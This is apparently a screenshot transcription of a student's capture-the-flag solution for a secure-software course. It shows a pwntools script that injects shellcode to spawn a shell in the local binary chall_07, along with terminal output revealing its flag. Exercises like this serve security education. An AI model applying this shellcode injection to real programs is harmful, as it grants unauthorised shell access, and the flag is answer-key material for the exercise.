 1 2 3 4 41% 12:46
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
Pacecar7
Pacecar8
Pacecar9
Pacecar10
Pacecar11_and_12
Project1
Project2
chall_00
chall_01
chall_02
chall_03
chall_04
chall_05
chall_06
chall_07
answer.py U
chall_07
flag.txt U
chall_08
chall_09
chall_10
chall_11
chall_12
chall_13
chall_14
chall_15
main.zip
README.md
sniffer101.pcapng
OUTLINE
TIMELINE
3
1
answer.py U
Project2 > chall_07 > answer.py > ...
17 r2 -Ad chall_07:
18 No vuln or win function, looks like I can just execute shell code
19 Not buff smashing since canary
20 '''
21
22 # Import Libaries
23 from pwn import *
24
25 # Create shellcode
26 context.arch="amd64"
27 shell=asm(shellcraft.sh())
28 payload=b''
29
30 # Create process and send payload
31 p=process("./chall_07")
32 payload+=shell
33 p.sendline(payload)
34 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_07
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_07]
$ python3 answer.py
[+] Starting local process './chall_07': pid 97031
[*] Switching to interactive mode
The world is a vampire
$ ls
answer.py chall_07 flag.txt
$ cat flag.txt
MPARKS{CHALL_07}
$
Project2* 0 0 Ln 34, Col 16 Spaces: 4 UTF-8 LF {} Python